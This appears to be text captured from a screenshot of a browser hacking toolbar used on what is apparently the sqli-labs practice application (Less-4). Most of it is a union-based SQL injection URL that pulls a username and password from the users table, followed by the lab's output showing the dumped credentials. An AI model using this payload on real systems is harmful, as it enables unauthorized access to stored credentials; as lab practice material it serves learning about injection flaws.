 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.0.666/Less-4/?id=-1") union select 1,username,password from users where id=3 %23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword